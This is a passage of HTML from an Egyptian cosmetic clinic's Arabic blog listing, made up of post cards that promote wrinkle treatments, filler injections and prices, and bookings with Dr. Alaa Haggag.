															<div class="wd-post-author">
											<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/blogadmin/" class="author" rel="author">blogadmin</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2025-02-19T08:22:09+00:00">
			فبراير 19, 2025		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25b9%25d9%2584%25d8%25a7%25d8%25ac-%25d8%25aa%25d8%25ac%25d8%25a7%25d8%25b9%25d9%258a%25d8%25af-%25d8%25aa%25d8%25ad%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%258a%25d9%2586%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25b9%25d9%2584%25d8%25a7%25d8%25ac-%25d8%25aa%25d8%25ac%25d8%25a7%25d8%25b9%25d9%258a%25d8%25af-%25d8%25aa%25d8%25ad%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%258a%25d9%2586%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
							<div class="wd-post-excerpt entry-content">
					محتويات المقالة			
		تجاعيد تحت العين من أكثر المشاكل الجمالية التي تواجه الكثير من الأشخاص، سواء كانوا في سن صغير أو متقدم. تعد هذه التجاعيد علامة طبيعية من علامات التقدم في العمر، ولكن هناك العديد من العوامل الأخرى الت...				</div>
			
												<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86/">Continue reading</a>					</div>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-34185" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-34185 post type-post status-publish format-standard has-post-thumbnail hentry category-1782 category-1572 category-1237 category-206 category-65 category-89 tag-732 tag-676 tag-1093 tag-1517 tag-1042 tag-157 tag-1544 tag-1073 tag-1776 tag-1803 tag-1719 tag-255">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="940" height="788" src="https://dralaaclinic.com/wp-content/uploads/2025/01/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-25.jpg" class="attachment-large size-large" alt="افضل دكتور جلدية في مصر" decoding="async" loading="lazy" srcset="https://dralaaclinic.com/wp-content/uploads/2025/01/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-25.jpg 940w, https://dralaaclinic.com/wp-content/uploads/2025/01/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-25-300x251.jpg 300w, https://dralaaclinic.com/wp-content/uploads/2025/01/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-25-768x644.jpg 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://dralaaclinic.com/blog/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ac%d9%84%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" aria-label="Link on post احجز مع افضل دكتور جلدية في مصر- د.علاء حجاج"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					26				</span>
				<span class="post-date-month">
					يناير				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ad%d9%82%d9%86-%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="category tag">افضل دكتور حقن فيلر في مصر</a>, <a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d9%88%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a-%d9%84%d9%84%d8%b4%d8%b9%d8%b1/" rel="category tag">الميزوثيرابي للشعر</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" rel="category tag">تجميل الوجه</a>, <a href="https://dralaaclinic.com/blog/category/%d8%ac%d9%87%d8%a7%d8%b2-%d8%b3%d9%8a%d9%83%d8%b1%d9%8a%d8%aa/" rel="category tag">جهاز سيكريت</a>, <a href="https://dralaaclinic.com/blog/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa/" rel="category tag">خدمات</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%b4%d8%af-%d8%a7%d9%84%d8%ac%d9%84%d8%af/" rel="category tag">شد الجلد</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://dralaaclinic.com/blog/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ac%d9%84%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="bookmark">
						احجز مع افضل دكتور جلدية في مصر- د.علاء حجاج					</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/blogadmin/" class="author" rel="author">blogadmin</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2025-01-26T12:52:21+00:00">
			يناير 26, 2025		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ac%d9%84%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25a7%25d9%2581%25d8%25b6%25d9%2584-%25d8%25af%25d9%2583%25d8%25aa%25d9%2588%25d8%25b1-%25d8%25ac%25d9%2584%25d8%25af%25d9%258a%25d8%25a9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25a7%25d9%2581%25d8%25b6%25d9%2584-%25d8%25af%25d9%2583%25d8%25aa%25d9%2588%25d8%25b1-%25d8%25ac%25d9%2584%25d8%25af%25d9%258a%25d8%25a9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
							<div class="wd-post-excerpt entry-content">
					محتويات المقالة
هل تبحث عن أفضل رعاية للجلد والشعر في مصر؟ لا تبحث بعيدًا! د. علاء حجاج هو الخيار الأمثل لك. بفضل خبرته الواسعة وخدماته المتنوعة، يمكنه مساعدتك في علاج مشكلات جلدية متعددة مثل حب الشباب، التصبغات الجلدية...				</div>
			
												<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://dralaaclinic.com/blog/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ac%d9%84%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/">Continue reading</a>					</div>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-34113" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-34113 post type-post status-publish format-standard has-post-thumbnail hentry category-1782 category-1032 tag-1093 tag-1042 tag-985 tag-1379 tag-188 tag-1759 tag-1791 tag-1747">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="940" height="788" src="https://dralaaclinic.com/wp-content/uploads/2025/01/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-23.jpg" class="attachment-large size-large" alt="علاج تجاعيد الجبهة" decoding="async" loading="lazy" srcset="https://dralaaclinic.com/wp-content/uploads/2025/01/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-23.jpg 940w, https://dralaaclinic.com/wp-content/uploads/2025/01/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-23-300x251.jpg 300w, https://dralaaclinic.com/wp-content/uploads/2025/01/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-23-768x644.jpg 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%ac%d8%a8%d9%87%d8%a9/" aria-label="Link on post اسباب وطرق علاج تجاعيد الجبهة نهائيا مع د.علاء حجاج"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					15				</span>
				<span class="post-date-month">
					يناير				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ad%d9%82%d9%86-%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" rel="category tag">افضل دكتور حقن فيلر في مصر</a>, <a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/" rel="category tag">افضل مركز تجميل</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%ac%d8%a8%d9%87%d8%a9/" rel="bookmark">
						اسباب وطرق علاج تجاعيد الجبهة نهائيا مع د.علاء حجاج					</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/blogadmin/" class="author" rel="author">blogadmin</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2026-01-08T13:32:50+00:00">
			يناير 8, 2026		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%ac%d8%a8%d9%87%d8%a9/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25b9%25d9%2584%25d8%25a7%25d8%25ac-%25d8%25aa%25d8%25ac%25d8%25a7%25d8%25b9%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25a8%25d9%2587%25d8%25a9%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25b9%25d9%2584%25d8%25a7%25d8%25ac-%25d8%25aa%25d8%25ac%25d8%25a7%25d8%25b9%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25a8%25d9%2587%25d8%25a9%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
							<div class="wd-post-excerpt entry-content">
					محتويات المقالة			
		 تجاعيد الجبهة من المشكلات الجمالية التي تقلق الكثيرين، حيث تمثل علامات التقدم في السن والتعب، وتظهر أحياناً في وقت مبكر نتيجة لعوامل متعددة. في هذا المقال، نستعرض الأسباب الرئيسية لظهور الخطوط التعب...				</div>
			
												<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://dralaaclinic.com/blog/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%ac%d8%a7%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%ac%d8%a8%d9%87%d8%a9/">Continue reading</a>					</div>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-33918" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-33918 post type-post status-publish format-standard has-post-thumbnail hentry category-1032 category-1000 category-1334 category-999 category-1237 tag-1093 tag-1771 tag-1042 tag-985 tag-1073 tag-1777 tag-1184 tag-1776 tag-1177 tag-1774">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="940" height="788" src="https://dralaaclinic.com/wp-content/uploads/2024/12/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-15.jpg" class="attachment-large size-large" alt="افضل دكتور تجميل في مصر الجديدة" decoding="async" loading="lazy" srcset="https://dralaaclinic.com/wp-content/uploads/2024/12/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-15.jpg 940w, https://dralaaclinic.com/wp-content/uploads/2024/12/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-15-300x251.jpg 300w, https://dralaaclinic.com/wp-content/uploads/2024/12/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-15-768x644.jpg 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://dralaaclinic.com/blog/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" aria-label="Link on post احجز الان مع افضل دكتور تجميل في مصر الجديدة د.علاء حجاج"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					16				</span>
				<span class="post-date-month">
					ديسمبر				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/" rel="category tag">افضل مركز تجميل</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%83%d8%b3/" rel="category tag">البوتكس</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9/" rel="category tag">الزوائد الجلدية</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/" rel="category tag">الفيلر</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" rel="category tag">تجميل الوجه</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://dralaaclinic.com/blog/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" rel="bookmark">
						احجز الان مع افضل دكتور تجميل في مصر الجديدة د.علاء حجاج					</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/blogadmin/" class="author" rel="author">blogadmin</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2024-12-16T07:51:40+00:00">
			ديسمبر 16, 2024		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25a7%25d9%2581%25d8%25b6%25d9%2584-%25d8%25af%25d9%2583%25d8%25aa%25d9%2588%25d8%25b1-%25d8%25aa%25d8%25ac%25d9%2585%25d9%258a%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%25d9%258a%25d8%25af%25d8%25a9%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25a7%25d9%2581%25d8%25b6%25d9%2584-%25d8%25af%25d9%2583%25d8%25aa%25d9%2588%25d8%25b1-%25d8%25aa%25d8%25ac%25d9%2585%25d9%258a%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%25d9%258a%25d8%25af%25d8%25a9%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
							<div class="wd-post-excerpt entry-content">
					محتويات المقالة
تبحث عن افضل دكتور تجميل في مصر الجديدة؟ لا تبحث بعيدًا! مع د. علاء حجاج، يمكنك الحصول على استشارة احترافية وعلاج مخصص لتحقيق أفضل النتائج. يتمتع د. حجاج بسمعة ممتازة في عالم التجميل، حيث يمتلك خبرة واسع...				</div>
			
												<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://dralaaclinic.com/blog/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9/">Continue reading</a>					</div>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-33824" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-33824 post type-post status-publish format-standard has-post-thumbnail hentry category-1032 category-999 category-1237 tag-1093 tag-1042 tag-1756 tag-1177 tag-1774 tag-1775 tag-1730 tag-1773">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="940" height="788" src="https://dralaaclinic.com/wp-content/uploads/2024/12/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-13.jpg" class="attachment-large size-large" alt="اسعار حقن الفيلر فى مصر" decoding="async" loading="lazy" srcset="https://dralaaclinic.com/wp-content/uploads/2024/12/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-13.jpg 940w, https://dralaaclinic.com/wp-content/uploads/2024/12/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-13-300x251.jpg 300w, https://dralaaclinic.com/wp-content/uploads/2024/12/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-13-768x644.jpg 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://dralaaclinic.com/blog/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/" aria-label="Link on post افضل اسعار حقن الفيلر فى مصر 2025 مركز .علاء حجاج"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					ديسمبر				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://dralaaclinic.com/blog/category/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b1%d9%83%d8%b2-%d8%aa%d8%ac%d9%85%d9%8a%d9%84/" rel="category tag">افضل مركز تجميل</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1/" rel="category tag">الفيلر</a>, <a href="https://dralaaclinic.com/blog/category/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%88%d8%ac%d9%87/" rel="category tag">تجميل الوجه</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://dralaaclinic.com/blog/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/" rel="bookmark">
						افضل اسعار حقن الفيلر فى مصر 2025 مركز .علاء حجاج					</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
							
					<a href="https://dralaaclinic.com/author/blogadmin/" class="author" rel="author">blogadmin</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2024-12-10T07:00:14+00:00">
			ديسمبر 10, 2024		</time>
							</div>

											<div tabindex="0" class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dralaaclinic.com/blog/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ad%25d9%2582%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b5%25d8%25b1%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdralaaclinic.com%2Fblog%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ad%25d9%2582%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d8%25b1-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b5%25d8%25b1%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
							<div class="wd-post-excerpt entry-content">
					محتويات المقالة
سنتناول اسعار حقن الفيلر فى مصر يسعى الكثير من النساء والرجال للحصول على مظهر شاب وجميل، مما يزيد من الطلب على حقن الفيلر. في مصر، يبرز مركز علاء حجاج كواحد من أبرز الخيارات لعلاج الفيلر،حيث يقدم أسعارًا...				</div>
			
												<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://dralaaclinic.com/blog/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d8%b1-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/">Continue reading</a>					</div>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-33658" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-33658 post type-post status-publish format-standard has-post-thumbnail hentry category-1032 category-999 category-1237 tag-1093 tag-1042 tag-985 tag-157 tag-1073 tag-1177 tag-1767 tag-1768 tag-1766 tag-1765">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="940" height="788" src="https://dralaaclinic.com/wp-content/uploads/2024/11/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-7.jpg" class="attachment-large size-large" alt="فيلر تحديد الشفايف" decoding="async" loading="lazy" srcset="https://dralaaclinic.com/wp-content/uploads/2024/11/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-7.jpg 940w, https://dralaaclinic.com/wp-content/uploads/2024/11/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-7-300x251.jpg 300w, https://dralaaclinic.com/wp-content/uploads/2024/11/Modern-And-Minimalist-Medical-Healthcare-Facebook-Post-7-768x644.jpg 768w" sizes="auto, (max-width: 940px) 100vw, 940px" />					</div>
										<a class="wd-fill" tabindex="-1" href="https://dralaaclinic.com/blog/%d9%81%d9%8a%d9%84%d8%b1-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81/" aria-label="Link on post احسن اسعار فيلر تحديد الشفايف في مصر د.علاء حجاج"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					19				</span>
				<span class="post-date-month">
